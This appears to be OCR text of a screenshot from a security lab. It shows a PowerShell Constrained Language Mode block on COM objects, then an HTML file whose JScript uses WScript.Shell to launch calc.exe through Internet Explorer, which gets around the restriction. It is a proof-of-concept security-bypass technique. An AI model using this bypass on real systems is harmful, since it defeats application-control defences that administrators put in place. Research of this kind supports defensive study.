 PS C:\Users\Matt\Desktop> new-object -COM WScript.Shell
new-object : Cannot create type. Only core types are supported in this language mode.
At line:1 char:1
+ new-object -COM WScript.Shell
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
+ FullyQualifiedErrorId : CannotCreateComTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
PS C:\Users\Matt\Desktop> type .\bypass.html
<html>
<body>
<script type="text/jscript">
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
</script>
</body>
</html>
PS C:\Users\Matt\Desktop> cmd /c "C:\Program Files\Internet Explorer\iexplore.exe" "C:\Users\Matt\Desktop\bypass.html"
PS C:\Users\Matt\Desktop> _
C:\Users\Matt\Desktop\bypass.html C:\Users\Matt\Desktop\bypa...
File Edit
Calculator
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
天融信阿尔法实验室